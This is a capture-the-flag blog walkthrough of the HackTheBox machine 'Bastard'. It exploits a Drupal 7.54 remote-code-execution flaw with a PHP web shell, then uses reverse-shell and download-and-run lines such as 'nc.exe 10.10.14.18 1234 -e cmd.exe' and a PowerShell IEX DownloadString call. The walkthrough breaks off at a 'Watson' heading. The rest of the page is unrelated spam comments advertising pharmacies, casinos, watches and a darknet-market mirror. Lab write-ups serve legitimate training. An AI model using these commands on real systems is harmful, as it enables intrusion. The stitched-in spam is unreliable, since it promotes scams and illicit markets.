Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
Because change sucks, we’ll start with our same old nMap scan: nmap -sV 10.10.10.9

So three ports open, let’s see if we can get a little more info but just on the three ports we found: nmap -p 80,134,49154 -A 10.10.10.9

It looks like Drupal 7 is running behind port 80. We can also see that there is a CHANGELOG.txt file, so let’s navigate to that by bringing up our browser.

Drupal 7.54 is the exact version we’re working with. Cool cool. Let’s see if there’s anything in Searchsploit for that: searchsploit drupal 7

Glancing through this there appears to be a Remote code execution vulnerability for different variants of Drupal 7

Let’s copy that guy to our current directory and take a look at it: cp /usr/share/exploitdb/exploits/php/webapps/41564.php ./exploit.php
Before executing it, we need to read more about it. A little bit of Googling found this article: https://www.ambionics.io/blog/drupal-services-module-rce
It’s a long article, but it’s informative. It looks like within the exploit there are three values we need to update:

The URL is easy enough, that’s the IP of our target. The endpoint path and endpoint we’ll need to enumerate. Back to Gobuster: gobuster dir -u http://10.10.10.9 –wordlist=/usr/share/wordlists/dirb/big.txt -s 200,301,302 -o bastard.go –timeout 30s

We can see in the GoBuster results that there is a /rest location, so we’ll add that to our script. We also need to update the file in our script. The default code in there creates a file called dixuSOspsOUU.php and puts a web shell in it, but it’s not one I’m super familiar with. I guess we can give it a shot….so we’ll leave it alone for now.

Thus when it’s all updated it looks like this:

When I tried running the script initially with php exploit.php I was informed there were two #’s missing on line 16 and line 71 for comments. Now, let’s run it again:

It looks like I’m missing the php-curl package. Let’s install it right quick with apt-get install php-curl

And I still get a damn error. So Googling happened. In the php.ini file located in /etc/php/7.3/apache2/php.ini and enabled curl by removing the ; in front of it:

And that still didn’t work..same error. So when I did php -m I didn’t see curl…..

I knew that I had PHP version 7.3 because that’s what showed up when I typed php –version So I removed it: sudo apt-get purge php7.3

Which left me with PHP 7.4 and the curl module showing up:

And this time when I did php exploit.php it appears to have created the necessary files:

Now, when I navigate to the page I couldn’t get the RCE to work….

So I copied my existing file, named it exploit.php and changed the shell

Re-ran that:

Then navigated to http://10.10.10.9/exploit.php?cmd=dir to see what we got:

Well that’s some form of success. Now, let’s see if we can get a shell with NetCat.
Windows doesn’t have NetCat installed by default so we’ll have to setup a SMB server on our Kali box. Let’s start with getting nc.exe in the right place:

We’ll start our smb server with the following command impacket-smbserver smb smb

Then let’s try to copy nc.exe from our browser to our Windows target machine with the following: http://10.10.10.9/exploit.php?cmd=copy \\10.10.14.18\smb\nc.exe nc.exe
Now, we’ll start our NetCat listner on our Kali box:

Then we’ll use our browser to establish our NetCat connection: http://10.10.10.9/exploit.php?cmd=nc.exe 10.10.14.18 1234 -e cmd.exe
Priv Esc
We’ll start with a look at systeminfo

The main thing that stands out here is that we’ve got a Windows Server 2008 R2 machine, that’s 64 bit. Further enumeration showed there aren’t any patches to it. I think we’ll try WinPEAS to further enumerate, but we have to get it on our Windows box first.
WinPEAS can be downloaded here; https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe
I downloaded it and put it in my working folder that I used earlier to get NetCat. Now, we’re going to use certutil to pull it over. I navigated to C:\inetpub\drupal-7.54 so I could copy the file here since I didn’t have write access to C:\Windows\Temp or the user’s desktop (where the user.txt flag is).
Now, let’s get the file: certutil -urlcache -f http://10.10.14.18/winPEASx64.exe winpeas.exe

Success. Now let’s run it: ./winpeas.exe

Sum bitch…. WinPEAS also comes as a .bat, so let’s download that off github right quick and pull it over the same way we just did.

And I’ll save you a bunch of time and troubleshooting..couldn’t get WinPEAS to execute on the Windows box. I kept getting a ‘is not recognized as an internal or external command, operable program or batch file’. So on to PowerUp.
PowerUp
I’ve used PowerUp beffore on Chatterbox, so let’s give it a shot again. I just copied it from my Chatterbox directory, but you can also get it from here: https://github.com/PowerShellMafia/PowerSploit
Now, we’ll copy it over to our Windows target machine: certutil -urlcache -f http://10.10.14.18/PowerUp.ps1 PowerUp.ps1
Copied it over..and tried to run it…same damn error….

So..I tweaked some stuff after doing some research. For starters, I added Invoke-AllChecks to the bottom of the PowerUp.ps1 script. PowerUp is meant to run in PowerShell Empire and the Invoke-AllChecks is started automatically when you run it with Empire. Invoke-AllChecks loads all the functions of the script. So when we add it to the end of our script it’ll do that load for us.

Then, I went back to using the browser and running commands from there. So from here, we’ll pull PowerUp.ps1 from our Kali box and then load it in the browser: http://10.10.10.9/exploit.php?cmd=echo IEX(New-Object Net.WebClient).DownloadString(“http://10.10.14.18/PowerUp.ps1”) | powershell -noprofile –
It’s going to take a few moments to run, but once it’s finished you should see something like this:

And because that’s super hard to read let’s right click on it and view selection source.
And nothing in here is super helpful….
Watson
На данном сайте вы найдёте полезную информацию о препарате Ципралекс. Вы узнаете здесь сведения о показаниях, режиме приёма и вероятных побочных эффектах.
http://QaafMicronesia.eorg.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
На сайте MixWatch вы сможете найти актуальные новости из мира часов.
Тут выходят обзоры новинок и аналитика популярных брендов.
Ознакомьтесь с экспертными мнениями по трендам в часовом искусстве.
Следите за всеми событиями индустрии!
https://mixwatch.ru/
Клиника премиум-класса предлагает современное лечение всем пациентам.
В нашем центре персонализированное лечение и заботу о вашем здоровье.
Наши врачи — это высококвалифицированные специалисты, работающие с современным оборудованием.
Наши услуги включают услуги в различных медицинских направлениях, в том числе медицинские услуги по восстановлению здоровья.
Мы ценим ваше доверие — важнейшая задача нашего коллектива.
Свяжитесь с нами, и получите квалифицированную помощь.
just-server.net
Do you mind if I quote a few of your posts as long as I provide credit and sources back to your weblog? My website is in the exact same niche as yours and my visitors would certainly benefit from some of the information you provide here. Please let me know if this okay with you. Cheers!
Здесь вы найдете центр ментального здоровья, которая предоставляет профессиональную помощь для людей, страдающих от стресса и других психологических расстройств. Мы предлагаем индивидуальный подход для восстановления ментального здоровья. Наши специалисты готовы помочь вам справиться с психологические барьеры и вернуться к психологическому благополучию. Квалификация наших специалистов подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://letadventurebegin.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fk%2Fkorvalol%2F
Game Athlon is a popular gaming site offering exciting gameplay for gamblers of all preferences.
The platform offers a diverse collection of slot games, live dealer games, classic casino games, and betting options.
Players are offered smooth navigation, high-quality graphics, and easy-to-use interfaces on both desktop and mobile devices.
http://www.gameathlon.gr
GameAthlon focuses on security by offering secure payments and transparent RNG systems.
Promotions and loyalty programs are frequently refreshed, giving registered users extra chances to win and extend their play.
The customer support team is ready day and night, helping with any questions quickly and efficiently.
This platform is the top destination for those looking for entertainment and big winnings in one reputable space.
Swiss watches have long been a benchmark of excellence. Expertly made by renowned watchmakers, they perfectly unite tradition with modern technology.
Each detail reflect unmatched workmanship, from hand-assembled movements to high-end elements.
Investing in a Swiss watch is more than a way to check the hour. It stands for refined taste and heritage craftsmanship.
Whether you prefer a bold statement piece, Swiss watches deliver extraordinary beauty that never goes out of style.
https://loopzorbital.com/phpBB3/viewtopic.php?t=7720
I have been surfing online more than 3 hours these days, yet I never found any interesting article like yours. It¦s pretty value sufficient for me. Personally, if all website owners and bloggers made excellent content as you probably did, the web will likely be much more useful than ever before.
You can find a wide range of high-quality medicines for various needs.
Our online pharmacy provides fast and safe shipping right to your door.
Every item is supplied by certified suppliers so you get authenticity and compliance.
Feel free to browse our catalog and place your order hassle-free.
Got any concerns? Customer service will guide you 24/7.
Prioritize your well-being with affordable medical store!
https://www.storeboard.com/blogs/health/how-generic-cialis-helped-me-rediscover-confidence-and-joy/6074781
Even with the rise of modern wearable tech, mechanical watches remain everlasting.
Many people still appreciate the artistry behind traditional timepieces.
Unlike modern wearables, that lose relevance, classic timepieces hold their value for decades.
http://www.spot-a-cop.com/smf/index.php?topic=715352.new#new
Luxury brands continue to release exclusive traditional watches, confirming that their desirability is as high as ever.
For true enthusiasts, a traditional wristwatch is not just an accessory, but a tribute to timeless elegance.
Even as high-tech wearables come with modern tech, traditional timepieces represent an art form that remains unmatched.
Buying drugs online has become way easier than shopping in person.
No need to wait in line or worry about closing times.
E-pharmacies allow you to get your medications without leaving your house.
Numerous websites provide discounts in contrast to physical stores.
http://www.tyrfing-rp.dk/forum/viewtopic.php?f=4&t=26776
On top of that, it’s easy to compare alternative medications without hassle.
Quick delivery makes it even more convenient.
Do you prefer purchasing drugs from the internet?
На данном ресурсе представлены свежие новости мировой политики. Регулярные обновления помогают оставаться в курсе главных новостей. Вы узнаете о дипломатических переговорах. Экспертные мнения способствуют разобраться в деталях. Следите за новостями вместе с нами.
https://justdoitnow03042025.com
Фанаты слотов всегда могут найти рабочее зеркало казино Чемпион чтобы без проблем запустить любым игровым ассортиментом.
В казино представлены разнообразные онлайн-игры, от ретро-автоматов до современных, и самые свежие автоматы от мировых брендов.
Когда основной портал временно заблокирован, зеркало казино Чемпион поможет обойти ограничения и делать ставки без перебоев.
https://casino-champions-slots.ru
Все возможности сохраняются, включая открытие профиля, депозиты и вывод выигрышей, и, конечно, бонусную систему.
Пользуйтесь обновленную зеркало, и наслаждаться игрой без блокировок!
Чем интересен BlackSprut?
BlackSprut привлекает интерес многих пользователей. Но что это такое?
Этот проект обеспечивает интересные опции для тех, кто им интересуется. Визуальная составляющая сайта отличается простотой, что делает его интуитивно удобной даже для новичков.
Стоит учитывать, что этот ресурс обладает уникальными характеристиками, которые делают его особенным на рынке.
Обсуждая BlackSprut, нельзя не упомянуть, что многие пользователи оценивают его по-разному. Некоторые подчеркивают его функциональность, другие же относятся к нему с осторожностью.
Таким образом, эта платформа продолжает быть объектом интереса и привлекает внимание разных пользователей.
Ищете рабочее ссылку BlackSprut?
Если нужен актуальный домен BlackSprut, то вы по адресу.
bs2best
Иногда платформа меняет адрес, поэтому приходится искать актуальное ссылку.
Обновленный адрес легко узнать у нас.
Посмотрите актуальную ссылку у нас!
На этом сайте вы можете испытать широким ассортиментом игровых автоматов.
Эти слоты славятся живой визуализацией и захватывающим игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, повышающие вероятность победы.
1win
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Можно опробовать игру без ставки, и потом испытать азарт игры на реальные ставки.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
